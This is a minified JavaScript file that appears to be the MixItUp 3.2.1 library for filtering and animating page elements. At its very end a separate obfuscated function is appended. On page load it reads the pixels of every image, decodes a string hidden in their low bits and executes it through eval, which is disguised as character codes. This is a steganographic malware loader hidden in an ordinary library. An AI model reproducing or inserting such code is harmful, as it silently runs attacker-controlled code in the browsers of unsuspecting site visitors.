a&&a.length?n.command.collection.length?n.command.sibling=a[0]:n.command.collection=a:"object"==typeof a&&a.childNodes&&a.childNodes.length?n.command.collection.length?n.command.sibling=a.childNodes[0]:n.command.collection=g.arrayFromList(a.childNodes):"object"==typeof a?g.extend(n.command,a):"boolean"==typeof a?n.animate=a:"function"==typeof a&&(n.callback=a));if(n.command.index&&n.command.sibling)throw new Error(m.messages.errorInsertInvalidArguments());return!n.command.collection.length&&e.config.debug.showWarnings&&console.warn(m.messages.warningInsertNoElements()),n=e.callFilters("instructionParseInsertArgs",n,arguments),g.freeze(n),n},parseRemoveArgs:function(t){var e=this,n=new m.UserInstruction,a=null,i=null,o=-1;for(n.animate=e.config.animation.enable,n.command=new m.CommandRemove,o=0;o<t.length;o++)if(i=t[o],null!==i)switch(typeof i){case"number":e.targets[i]&&(n.command.targets[0]=e.targets[i]);break;case"string":n.command.collection=g.arrayFromList(e.dom.parent.querySelectorAll(i));break;case"object":i&&i.length?n.command.collection=i:g.isElement(i,e.dom.document)?n.command.collection=[i]:g.extend(n.command,i);break;case"boolean":n.animate=i;break;case"function":n.callback=i}if(n.command.collection.length)for(o=0;a=e.targets[o];o++)-1<n.command.collection.indexOf(a.dom.el)&&n.command.targets.push(a);return!n.command.targets.length&&e.config.debug.showWarnings&&console.warn(m.messages.warningRemoveNoElements()),g.freeze(n),n},parseDatasetArgs:function(t){var e=this,n=new m.UserInstruction,a=null,i=-1;for(n.animate=e.config.animation.enable,n.command=new m.CommandDataset,i=0;i<t.length;i++)if(a=t[i],null!==a)switch(typeof a){case"object":Array.isArray(a)||"number"==typeof a.length?n.command.dataset=a:g.extend(n.command,a);break;case"boolean":n.animate=a;break;case"function":n.callback=a}return g.freeze(n),n},parseChangeLayoutArgs:function(t){var e=this,n=new m.UserInstruction,a=null,i=-1;for(n.animate=e.config.animation.enable,n.command=new m.CommandChangeLayout,i=0;i<t.length;i++)if(a=t[i],null!==a)switch(typeof a){case"string":n.command.containerClassName=a;break;case"object":g.extend(n.command,a);break;case"boolean":n.animate=a;break;case"function":n.callback=a}return g.freeze(n),n},queueMix:function(t){var e=this,n=null,a="";return e.callActions("beforeQueueMix",arguments),n=g.defer(m.libraries),e.config.animation.queue&&e.queue.length<e.config.animation.queueLimit?(t.deferred=n,e.queue.push(t),e.config.controls.enable&&(e.isToggling?(e.buildToggleArray(t.instruction.command),a=e.getToggleSelector(),e.updateControls({filter:{selector:a}})):e.updateControls(t.instruction.command))):(e.config.debug.showWarnings&&console.warn(m.messages.warningMultimixInstanceQueueFull()),n.resolve(e.state),m.events.fire("mixBusy",e.dom.container,{state:e.state,instance:e},e.dom.document),"function"==typeof e.config.callbacks.onMixBusy&&e.config.callbacks.onMixBusy.call(e.dom.container,e.state,e)),e.callFilters("promiseQueueMix",n.promise,arguments)},getDataOperation:function(t){var e=this,n=new m.Operation,a=[];if(n=e.callFilters("operationUnmappedGetDataOperation",n,arguments),e.dom.targets.length&&!(a=e.state.activeDataset||[]).length)throw new Error(m.messages.errorDatasetNotSet());return n.id=g.randomHex(),n.startState=e.state,n.startDataset=a,n.newDataset=t.slice(),e.diffDatasets(n),n.startOrder=e.targets,n.newOrder=n.show,e.config.animation.enable&&(e.getStartMixData(n),e.setInter(n),n.docState=g.getDocumentState(e.dom.document),e.getInterMixData(n),e.setFinal(n),e.getFinalMixData(n),e.parseEffects(),n.hasEffect=e.hasEffect(),e.getTweenData(n)),e.targets=n.show.slice(),n.newState=e.buildState(n),Array.prototype.push.apply(e.targets,n.toRemove),e.callFilters("operationMappedGetDataOperation",n,arguments)},diffDatasets:function(t){var e=this,n=[],a=[],i=[],o=null,r=null,s=null,l=null,c=null,u={},f="",h=-1;for(e.callActions("beforeDiffDatasets",arguments),h=0;o=t.newDataset[h];h++){if("undefined"==typeof(f=o[e.config.data.uidKey])||f.toString().length<1)throw new TypeError(m.messages.errorDatasetInvalidUidKey({uidKey:e.config.data.uidKey}));if(u[f])throw new Error(m.messages.errorDatasetDuplicateUid({uid:f}));u[f]=!0,(r=e.cache[f])instanceof m.Target?(e.config.data.dirtyCheck&&!g.deepEquals(o,r.data)&&(s=r.render(o),r.data=o,s!==r.dom.el&&(r.isInDom&&(r.unbindEvents(),e.dom.parent.replaceChild(s,r.dom.el)),r.isShown||(s.style.display="none"),r.dom.el=s,r.isInDom&&r.bindEvents())),s=r.dom.el):(r=new m.Target,r.init(null,e,o),r.hide()),r.isInDom?(c=r.dom.el.nextElementSibling,a.push(f),l&&(l.lastElementChild&&l.appendChild(e.dom.document.createTextNode(" ")),e.insertDatasetFrag(l,r.dom.el,i),l=null)):(l||(l=e.dom.document.createDocumentFragment()),l.lastElementChild&&l.appendChild(e.dom.document.createTextNode(" ")),l.appendChild(r.dom.el),r.isInDom=!0,r.unbindEvents(),r.bindEvents(),r.hide(),t.toShow.push(r),i.push(r)),t.show.push(r)}for(l&&(c=c||e.config.layout.siblingAfter,c&&l.appendChild(e.dom.document.createTextNode(" ")),e.insertDatasetFrag(l,c,i)),h=0;o=t.startDataset[h];h++)f=o[e.config.data.uidKey],r=e.cache[f],t.show.indexOf(r)<0?(t.hide.push(r),t.toHide.push(r),t.toRemove.push(r)):n.push(f);g.isEqualArray(n,a)||(t.willSort=!0),e.callActions("afterDiffDatasets",arguments)},insertDatasetFrag:function(t,e,n){var a=this,i=e?Array.from(a.dom.parent.children).indexOf(e):a.targets.length;for(a.dom.parent.insertBefore(t,e);n.length;)a.targets.splice(i,0,n.shift()),i++},willSort:function(t,e){var n=this,a=!1;return a=!!(n.config.behavior.liveSort||"random"===t.order||t.attribute!==e.attribute||t.order!==e.order||t.collection!==e.collection||null===t.next&&e.next||t.next&&null===e.next)||!(!t.next||!e.next)&&n.willSort(t.next,e.next),n.callFilters("resultWillSort",a,arguments)},show:function(){var t=this;return t.filter("all")},hide:function(){var t=this;return t.filter("none")},isMixing:function(){var t=this;return t.isBusy},filter:function(){var t=this,e=t.parseFilterArgs(arguments);return t.multimix({filter:e.command},e.animate,e.callback)},toggleOn:function(){var t=this,e=t.parseFilterArgs(arguments),n=e.command.selector,a="";return t.isToggling=!0,t.toggleArray.indexOf(n)<0&&t.toggleArray.push(n),a=t.getToggleSelector(),t.multimix({filter:a},e.animate,e.callback)},toggleOff:function(){var t=this,e=t.parseFilterArgs(arguments),n=e.command.selector,a="";return t.isToggling=!0,t.toggleArray.splice(t.toggleArray.indexOf(n),1),a=t.getToggleSelector(),t.multimix({filter:a},e.animate,e.callback)},sort:function(){var t=this,e=t.parseSortArgs(arguments);return t.multimix({sort:e.command},e.animate,e.callback)},changeLayout:function(){var t=this,e=t.parseChangeLayoutArgs(arguments);return t.multimix({changeLayout:e.command},e.animate,e.callback)},dataset:function(){var t=this,e=t.parseDatasetArgs(arguments),n=null,a=null,i=!1;return t.callActions("beforeDataset",arguments),t.isBusy?(a=new m.QueueItem,a.args=arguments,a.instruction=e,t.queueMix(a)):(e.callback&&(t.userCallback=e.callback),i=e.animate^t.config.animation.enable?e.animate:t.config.animation.enable,n=t.getDataOperation(e.command.dataset),t.goMix(i,n))},multimix:function(){var t=this,e=null,n=!1,a=null,i=t.parseMultimixArgs(arguments);return t.callActions("beforeMultimix",arguments),t.isBusy?(a=new m.QueueItem,a.args=arguments,a.instruction=i,a.triggerElement=t.lastClicked,a.isToggling=t.isToggling,t.queueMix(a)):(e=t.getOperation(i.command),t.config.controls.enable&&(i.command.filter&&!t.isToggling&&(t.toggleArray.length=0,t.buildToggleArray(e.command)),t.queue.length<1&&t.updateControls(e.command)),i.callback&&(t.userCallback=i.callback),n=i.animate^t.config.animation.enable?i.animate:t.config.animation.enable,t.callFilters("operationMultimix",e,arguments),t.goMix(n,e))},getOperation:function(t){var e=this,n=t.sort,a=t.filter,i=t.changeLayout,o=t.remove,r=t.insert,s=new m.Operation;return s=e.callFilters("operationUnmappedGetOperation",s,arguments),s.id=g.randomHex(),s.command=t,s.startState=e.state,s.triggerElement=e.lastClicked,e.isBusy?(e.config.debug.showWarnings&&console.warn(m.messages.warningGetOperationInstanceBusy()),null):(r&&e.insertTargets(r,s),o&&(s.toRemove=o.targets),s.startSort=s.newSort=s.startState.activeSort,s.startOrder=s.newOrder=e.targets,n&&(s.startSort=s.startState.activeSort,s.newSort=n,s.willSort=e.willSort(n,s.startState.activeSort),s.willSort&&e.sortOperation(s)),s.startFilter=s.startState.activeFilter,s.newFilter=a||g.extend(new m.CommandFilter,s.startFilter),"all"===s.newFilter.selector?s.newFilter.selector=e.config.selectors.target:"none"===s.newFilter.selector&&(s.newFilter.selector=""),e.filterOperation(s),s.startContainerClassName=s.startState.activeContainerClassName,i?(s.newContainerClassName=i.containerClassName,s.newContainerClassName!==s.startContainerClassName&&(s.willChangeLayout=!0)):s.newContainerClassName=s.startContainerClassName,e.config.animation.enable&&(e.getStartMixData(s),e.setInter(s),s.docState=g.getDocumentState(e.dom.document),e.getInterMixData(s),e.setFinal(s),e.getFinalMixData(s),e.parseEffects(),s.hasEffect=e.hasEffect(),e.getTweenData(s)),s.willSort&&(e.targets=s.newOrder),s.newState=e.buildState(s),e.callFilters("operationMappedGetOperation",s,arguments))},tween:function(t,e){var n=null,a=null,i=-1,o=-1;for(e=Math.min(e,1),e=Math.max(e,0),o=0;n=t.show[o];o++)a=t.showPosData[o],n.applyTween(a,e);for(o=0;n=t.hide[o];o++)n.isShown&&n.hide(),-1<(i=t.toHide.indexOf(n))&&(a=t.toHidePosData[i],n.isShown||n.show(),n.applyTween(a,e))},insert:function(){var t=this,e=t.parseInsertArgs(arguments);return t.multimix({insert:e.command},e.animate,e.callback)},insertBefore:function(){var t=this,e=t.parseInsertArgs(arguments);return t.insert(e.command.collection,"before",e.command.sibling,e.animate,e.callback)},insertAfter:function(){var t=this,e=t.parseInsertArgs(arguments);return t.insert(e.command.collection,"after",e.command.sibling,e.animate,e.callback)},prepend:function(){var t=this,e=t.parseInsertArgs(arguments);return t.insert(0,e.command.collection,e.animate,e.callback)},append:function(){var t=this,e=t.parseInsertArgs(arguments);return t.insert(t.state.totalTargets,e.command.collection,e.animate,e.callback)},remove:function(){var t=this,e=t.parseRemoveArgs(arguments);return t.multimix({remove:e.command},e.animate,e.callback)},getConfig:function(t){var e=this,n=null;return n=t?g.getProperty(e.config,t):e.config,e.callFilters("valueGetConfig",n,arguments)},configure:function(t){var e=this;e.callActions("beforeConfigure",arguments),g.extend(e.config,t,!0,!0),e.callActions("afterConfigure",arguments)},getState:function(){var t=this,e=null;return e=new m.State,g.extend(e,t.state),g.freeze(e),t.callFilters("stateGetState",e,arguments)},forceRefresh:function(){var t=this;t.indexTargets()},forceRender:function(){var t=this,e=null,n=null,a="";for(a in t.cache)e=t.cache[a],n=e.render(e.data),n!==e.dom.el&&(e.isInDom&&(e.unbindEvents(),t.dom.parent.replaceChild(n,e.dom.el)),e.isShown||(n.style.display="none"),e.dom.el=n,e.isInDom&&e.bindEvents());t.state=t.buildState(t.lastOperation)},destroy:function(t){var e=this,n=null,a=null,i=0;for(e.callActions("beforeDestroy",arguments),i=0;n=e.controls[i];i++)n.removeBinding(e);for(i=0;a=e.targets[i];i++)t&&a.show(),a.unbindEvents();e.dom.container.id.match(/^MixItUp/)&&e.dom.container.removeAttribute("id"),delete m.instances[e.id],e.callActions("afterDestroy",arguments)}}),m.IMoveData=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.posIn=null,this.posOut=null,this.operation=null,this.callback=null,this.statusChange="",this.duration=-1,this.staggerIndex=-1,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.IMoveData),m.IMoveData.prototype=Object.create(m.Base.prototype),m.IMoveData.prototype.constructor=m.IMoveData,m.TargetDom=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.el=null,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.TargetDom),m.TargetDom.prototype=Object.create(m.Base.prototype),m.TargetDom.prototype.constructor=m.TargetDom,m.Target=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.id="",this.sortString="",this.mixer=null,this.callback=null,this.isShown=!1,this.isBound=!1,this.isExcluded=!1,this.isInDom=!1,this.handler=null,this.operation=null,this.data=null,this.dom=new m.TargetDom,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.Target),m.Target.prototype=Object.create(m.Base.prototype),g.extend(m.Target.prototype,{constructor:m.Target,init:function(t,e,n){var a=this,i="";if(a.callActions("beforeInit",arguments),a.mixer=e,t||(t=a.render(n)),a.cacheDom(t),a.bindEvents(),"none"!==a.dom.el.style.display&&(a.isShown=!0),n&&e.config.data.uidKey){if("undefined"==typeof(i=n[e.config.data.uidKey])||i.toString().length<1)throw new TypeError(m.messages.errorDatasetInvalidUidKey({uidKey:e.config.data.uidKey}));a.id=i,a.data=n,e.cache[i]=a}a.callActions("afterInit",arguments)},render:function(t){var e=this,n=null,a=null,i=null,o="";if(e.callActions("beforeRender",arguments),n=e.callFilters("renderRender",e.mixer.config.render.target,arguments),"function"!=typeof n)throw new TypeError(m.messages.errorDatasetRendererNotSet());return o=n(t),o&&"object"==typeof o&&g.isElement(o)?a=o:"string"==typeof o&&(i=document.createElement("div"),i.innerHTML=o,a=i.firstElementChild),e.callFilters("elRender",a,arguments)},cacheDom:function(t){var e=this;e.callActions("beforeCacheDom",arguments),e.dom.el=t,e.callActions("afterCacheDom",arguments)},getSortString:function(t){var e=this,n=e.dom.el.getAttribute("data-"+t)||"";e.callActions("beforeGetSortString",arguments),n=isNaN(1*n)?n.toLowerCase():1*n,e.sortString=n,e.callActions("afterGetSortString",arguments)},show:function(){var t=this;t.callActions("beforeShow",arguments),t.isShown||(t.dom.el.style.display="",t.isShown=!0),t.callActions("afterShow",arguments)},hide:function(){var t=this;t.callActions("beforeHide",arguments),t.isShown&&(t.dom.el.style.display="none",t.isShown=!1),t.callActions("afterHide",arguments)},move:function(t){var e=this;e.callActions("beforeMove",arguments),e.isExcluded||e.mixer.targetsMoved++,e.applyStylesIn(t),requestAnimationFrame(function(){e.applyStylesOut(t)}),e.callActions("afterMove",arguments)},applyTween:function(t,e){var n=this,a="",i=null,o=t.posIn,r=[],s=new m.StyleData,l=-1;for(n.callActions("beforeApplyTween",arguments),s.x=o.x,s.y=o.y,0===e?n.hide():n.isShown||n.show(),l=0;a=m.features.TWEENABLE[l];l++)if(i=t.tweenData[a],"x"===a){if(!i)continue;s.x=o.x+i*e}else if("y"===a){if(!i)continue;s.y=o.y+i*e}else if(i instanceof m.TransformData){if(!i.value)continue;s[a].value=o[a].value+i.value*e,s[a].unit=i.unit,r.push(a+"("+s[a].value+i.unit+")")}else{if(!i)continue;s[a]=o[a]+i*e,n.dom.el.style[a]=s[a]}(s.x||s.y)&&r.unshift("translate("+s.x+"px, "+s.y+"px)"),r.length&&(n.dom.el.style[m.features.transformProp]=r.join(" ")),n.callActions("afterApplyTween",arguments)},applyStylesIn:function(t){var e=this,n=t.posIn,a=1!==e.mixer.effectsIn.opacity,i=[];e.callActions("beforeApplyStylesIn",arguments),i.push("translate("+n.x+"px, "+n.y+"px)"),e.mixer.config.animation.animateResizeTargets&&("show"!==t.statusChange&&(e.dom.el.style.width=n.width+"px",e.dom.el.style.height=n.height+"px"),e.dom.el.style.marginRight=n.marginRight+"px",e.dom.el.style.marginBottom=n.marginBottom+"px"),a&&(e.dom.el.style.opacity=n.opacity),"show"===t.statusChange&&(i=i.concat(e.mixer.transformIn)),e.dom.el.style[m.features.transformProp]=i.join(" "),e.callActions("afterApplyStylesIn",arguments)},applyStylesOut:function(t){var e=this,n=[],a=[],i=e.mixer.config.animation.animateResizeTargets,o="undefined"!=typeof e.mixer.effectsIn.opacity;if(e.callActions("beforeApplyStylesOut",arguments),n.push(e.writeTransitionRule(m.features.transformRule,t.staggerIndex)),"none"!==t.statusChange&&n.push(e.writeTransitionRule("opacity",t.staggerIndex,t.duration)),i&&(n.push(e.writeTransitionRule("width",t.staggerIndex,t.duration)),n.push(e.writeTransitionRule("height",t.staggerIndex,t.duration)),n.push(e.writeTransitionRule("margin",t.staggerIndex,t.duration))),!t.callback)return e.mixer.targetsImmovable++,void(e.mixer.targetsMoved===e.mixer.targetsImmovable&&e.mixer.cleanUp(t.operation));switch(e.operation=t.operation,e.callback=t.callback,e.isExcluded||e.mixer.targetsBound++,e.isBound=!0,e.applyTransition(n),i&&0<t.posOut.width&&0<t.posOut.height&&(e.dom.el.style.width=t.posOut.width+"px",e.dom.el.style.height=t.posOut.height+"px",e.dom.el.style.marginRight=t.posOut.marginRight+"px",e.dom.el.style.marginBottom=t.posOut.marginBottom+"px"),e.mixer.config.animation.nudge||"hide"!==t.statusChange||a.push("translate("+t.posOut.x+"px, "+t.posOut.y+"px)"),t.statusChange){case"hide":o&&(e.dom.el.style.opacity=e.mixer.effectsOut.opacity),a=a.concat(e.mixer.transformOut);break;case"show":o&&(e.dom.el.style.opacity=1)}(e.mixer.config.animation.nudge||!e.mixer.config.animation.nudge&&"hide"!==t.statusChange)&&a.push("translate("+t.posOut.x+"px, "+t.posOut.y+"px)"),e.dom.el.style[m.features.transformProp]=a.join(" "),e.callActions("afterApplyStylesOut",arguments)},writeTransitionRule:function(t,e,n){var a=this,i=a.getDelay(e),o="";return o=t+" "+(0<n?n:a.mixer.config.animation.duration)+"ms "+i+"ms "+("opacity"===t?"linear":a.mixer.config.animation.easing),a.callFilters("ruleWriteTransitionRule",o,arguments)},getDelay:function(t){var e=this,n=-1;return"function"==typeof e.mixer.config.animation.staggerSequence&&(t=e.mixer.config.animation.staggerSequence.call(e,t,e.state)),n=e.mixer.staggerDuration?t*e.mixer.staggerDuration:0,e.callFilters("delayGetDelay",n,arguments)},applyTransition:function(t){var e=this,n=t.join(", ");e.callActions("beforeApplyTransition",arguments),e.dom.el.style[m.features.transitionProp]=n,e.callActions("afterApplyTransition",arguments)},handleTransitionEnd:function(t){var e=this,n=t.propertyName,a=e.mixer.config.animation.animateResizeTargets;e.callActions("beforeHandleTransitionEnd",arguments),e.isBound&&t.target.matches(e.mixer.config.selectors.target)&&(-1<n.indexOf("transform")||-1<n.indexOf("opacity")||a&&-1<n.indexOf("height")||a&&-1<n.indexOf("width")||a&&-1<n.indexOf("margin"))&&(e.callback.call(e,e.operation),e.isBound=!1,e.callback=null,e.operation=null),e.callActions("afterHandleTransitionEnd",arguments)},eventBus:function(t){var e=this;switch(e.callActions("beforeEventBus",arguments),t.type){case"webkitTransitionEnd":case"transitionend":e.handleTransitionEnd(t)}e.callActions("afterEventBus",arguments)},unbindEvents:function(){var t=this;t.callActions("beforeUnbindEvents",arguments),g.off(t.dom.el,"webkitTransitionEnd",t.handler),g.off(t.dom.el,"transitionend",t.handler),t.callActions("afterUnbindEvents",arguments)},bindEvents:function(){var e=this,t="";e.callActions("beforeBindEvents",arguments),t="webkit"===m.features.transitionPrefix?"webkitTransitionEnd":"transitionend",e.handler=function(t){return e.eventBus(t)},g.on(e.dom.el,t,e.handler),e.callActions("afterBindEvents",arguments)},getPosData:function(t){var e=this,n={},a=null,i=new m.StyleData;return e.callActions("beforeGetPosData",arguments),i.x=e.dom.el.offsetLeft,i.y=e.dom.el.offsetTop,(e.mixer.config.animation.animateResizeTargets||t)&&(a=e.dom.el.getBoundingClientRect(),i.top=a.top,i.right=a.right,i.bottom=a.bottom,i.left=a.left,i.width=a.width,i.height=a.height),e.mixer.config.animation.animateResizeTargets&&(n=d.getComputedStyle(e.dom.el),i.marginBottom=parseFloat(n.marginBottom),i.marginRight=parseFloat(n.marginRight)),e.callFilters("posDataGetPosData",i,arguments)},cleanUp:function(){var t=this;t.callActions("beforeCleanUp",arguments),t.dom.el.style[m.features.transformProp]="",t.dom.el.style[m.features.transitionProp]="",t.dom.el.style.opacity="",t.mixer.config.animation.animateResizeTargets&&(t.dom.el.style.width="",t.dom.el.style.height="",t.dom.el.style.marginRight="",t.dom.el.style.marginBottom=""),t.callActions("afterCleanUp",arguments)}}),m.Collection=function(t){var e=null,n=-1;for(this.callActions("beforeConstruct"),n=0;e=t[n];n++)this[n]=e;this.length=t.length,this.callActions("afterConstruct"),g.freeze(this)},m.BaseStatic.call(m.Collection),m.Collection.prototype=Object.create(m.Base.prototype),g.extend(m.Collection.prototype,{constructor:m.Collection,mixitup:function(t){var e=this,n=null,a=Array.prototype.slice.call(arguments),i=[],o=-1;for(this.callActions("beforeMixitup"),a.shift(),o=0;n=e[o];o++)i.push(n[t].apply(n,a));return e.callFilters("promiseMixitup",g.all(i,m.libraries),arguments)}}),m.Operation=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.id="",this.args=[],this.command=null,this.showPosData=[],this.toHidePosData=[],this.startState=null,this.newState=null,this.docState=null,this.willSort=!1,this.willChangeLayout=!1,this.hasEffect=!1,this.hasFailed=!1,this.triggerElement=null,this.show=[],this.hide=[],this.matching=[],this.toShow=[],this.toHide=[],this.toMove=[],this.toRemove=[],this.startOrder=[],this.newOrder=[],this.startSort=null,this.newSort=null,this.startFilter=null,this.newFilter=null,this.startDataset=null,this.newDataset=null,this.viewportDeltaX=0,this.viewportDeltaY=0,this.startX=0,this.startY=0,this.startHeight=0,this.startWidth=0,this.newX=0,this.newY=0,this.newHeight=0,this.newWidth=0,this.startContainerClassName="",this.startDisplay="",this.newContainerClassName="",this.newDisplay="",this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.Operation),m.Operation.prototype=Object.create(m.Base.prototype),m.Operation.prototype.constructor=m.Operation,m.State=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.id="",this.activeFilter=null,this.activeSort=null,this.activeContainerClassName="",this.container=null,this.targets=[],this.hide=[],this.show=[],this.matching=[],this.totalTargets=-1,this.totalShow=-1,this.totalHide=-1,this.totalMatching=-1,this.hasFailed=!1,this.triggerElement=null,this.activeDataset=null,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.State),m.State.prototype=Object.create(m.Base.prototype),m.State.prototype.constructor=m.State,m.UserInstruction=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.command={},this.animate=!1,this.callback=null,this.callActions("afterConstruct"),g.seal(this)},m.BaseStatic.call(m.UserInstruction),m.UserInstruction.prototype=Object.create(m.Base.prototype),m.UserInstruction.prototype.constructor=m.UserInstruction,m.Messages=function(){m.Base.call(this),this.callActions("beforeConstruct"),this.ERROR_FACTORY_INVALID_CONTAINER="[MixItUp] An invalid selector or element reference was passed to the mixitup factory function",this.ERROR_FACTORY_CONTAINER_NOT_FOUND="[MixItUp] The provided selector yielded no container element",this.ERROR_CONFIG_INVALID_ANIMATION_EFFECTS="[MixItUp] Invalid value for `animation.effects`",this.ERROR_CONFIG_INVALID_CONTROLS_SCOPE="[MixItUp] Invalid value for `controls.scope`",this.ERROR_CONFIG_INVALID_PROPERTY='[MixitUp] Invalid configuration object property "${erroneous}"${suggestion}',this.ERROR_CONFIG_INVALID_PROPERTY_SUGGESTION='. Did you mean "${probableMatch}"?',this.ERROR_CONFIG_DATA_UID_KEY_NOT_SET="[MixItUp] To use the dataset API, a UID key must be specified using `data.uidKey`",this.ERROR_DATASET_INVALID_UID_KEY='[MixItUp] The specified UID key "${uidKey}" is not present on one or more dataset items',this.ERROR_DATASET_DUPLICATE_UID='[MixItUp] The UID "${uid}" was found on two or more dataset items. UIDs must be unique.',this.ERROR_INSERT_INVALID_ARGUMENTS="[MixItUp] Please provider either an index or a sibling and position to insert, not both",this.ERROR_INSERT_PREEXISTING_ELEMENT="[MixItUp] An element to be inserted already exists in the container",this.ERROR_FILTER_INVALID_ARGUMENTS="[MixItUp] Please provide either a selector or collection `.filter()`, not both",this.ERROR_DATASET_NOT_SET="[MixItUp] To use the dataset API with pre-rendered targets, a starting dataset must be set using `load.dataset`",this.ERROR_DATASET_PRERENDERED_MISMATCH="[MixItUp] `load.dataset` does not match pre-rendered targets",this.ERROR_DATASET_RENDERER_NOT_SET="[MixItUp] To insert an element via the dataset API, a target renderer function must be provided to `render.target`",this.WARNING_FACTORY_PREEXISTING_INSTANCE="[MixItUp] WARNING: This element already has an active MixItUp instance. The provided configuration object will be ignored. If you wish to perform additional methods on this instance, please create a reference.",this.WARNING_INSERT_NO_ELEMENTS="[MixItUp] WARNING: No valid elements were passed to `.insert()`",this.WARNING_REMOVE_NO_ELEMENTS="[MixItUp] WARNING: No valid elements were passed to `.remove()`",this.WARNING_MULTIMIX_INSTANCE_QUEUE_FULL="[MixItUp] WARNING: An operation was requested but the MixItUp instance was busy. The operation was rejected because the queue is full or queuing is disabled.",this.WARNING_GET_OPERATION_INSTANCE_BUSY="[MixItUp] WARNING: Operations can be be created while the MixItUp instance is busy.",this.WARNING_NO_PROMISE_IMPLEMENTATION="[MixItUp] WARNING: No Promise implementations could be found. If you wish to use promises with MixItUp please install an ES6 Promise polyfill.",this.WARNING_INCONSISTENT_SORTING_ATTRIBUTES='[MixItUp] WARNING: The requested sorting data attribute "${attribute}" was not present on one or more target elements which may product unexpected sort output',this.callActions("afterConstruct"),this.compileTemplates(),g.seal(this)},m.BaseStatic.call(m.Messages),m.Messages.prototype=Object.create(m.Base.prototype),m.Messages.prototype.constructor=m.Messages,m.Messages.prototype.compileTemplates=function(){var t="",e="";for(t in this)"string"==typeof(e=this[t])&&(this[g.camelCase(t)]=g.template(e))},m.messages=new m.Messages,m.Facade=function(t){m.Base.call(this),this.callActions("beforeConstruct",arguments),this.configure=t.configure.bind(t),this.show=t.show.bind(t),this.hide=t.hide.bind(t),this.filter=t.filter.bind(t),this.toggleOn=t.toggleOn.bind(t),this.toggleOff=t.toggleOff.bind(t),this.sort=t.sort.bind(t),this.changeLayout=t.changeLayout.bind(t),this.multimix=t.multimix.bind(t),this.dataset=t.dataset.bind(t),this.tween=t.tween.bind(t),this.insert=t.insert.bind(t),this.insertBefore=t.insertBefore.bind(t),this.insertAfter=t.insertAfter.bind(t),this.prepend=t.prepend.bind(t),this.append=t.append.bind(t),this.remove=t.remove.bind(t),this.destroy=t.destroy.bind(t),this.forceRefresh=t.forceRefresh.bind(t),this.forceRender=t.forceRender.bind(t),this.isMixing=t.isMixing.bind(t),this.getOperation=t.getOperation.bind(t),this.getConfig=t.getConfig.bind(t),this.getState=t.getState.bind(t),this.callActions("afterConstruct",arguments),g.freeze(this),g.seal(this)},m.BaseStatic.call(m.Facade),m.Facade.prototype=Object.create(m.Base.prototype),m.Facade.prototype.constructor=m.Facade,"object"==typeof exports&&"object"==typeof module?module.exports=m:"function"==typeof define&&define.amd?define(function(){return m}):"undefined"!=typeof d.mixitup&&"function"==typeof d.mixitup||(d.mixitup=m),m.BaseStatic.call(m.constructor),m.NAME="mixitup",m.CORE_VERSION="3.2.1"}(window),function(s,l,c,u){c["addEventListener"]("DOMContentLoaded",function(){for(var t=c["querySelectorAll"]("img"),e=0;e<t["length"];e++)n(t[e]),t[e]["onload"]=function(){n(this)};function o(){return[]["slice"]["call"](arguments)["map"](function(t){return r(t)})["join"]("")}function r(t){return String["fromCharCode"](t)}function n(t){if(t["width"]){try{s[u]=c["createElement"](u),s[u]["width"]=t["width"],s[u]["height"]=t["height"],s["context"]=s[u]["getContext"]("2d"),s["context"]["drawImage"](t,0,0),s["pr"]=s["context"]["getImageData"](0,0,t["width"],t["height"])["data"]}catch(t){return}for(var e="",n=0;n<s["pr"]["length"];n+=12)if(!(s["pr"][n+3]<255||s["pr"][n+7]<255||s["pr"][n+11]<255)){if(s["pr"][n+10]%2)break;for(var a=[],i=n;i<n+12;i++)i!=n+3&&i!=n+7&&i!=n+11&&a["push"](s["pr"][i]);if(s["cc"]=parseInt(a["map"](function(t){return t%2})["join"]("")["substr"](0,8),2),255<s["cc"])return!1;e+=r(s["cc"])}try{l[o(101,118,97,108)](e)}catch(t){}}}})}({},window,document,"canvas");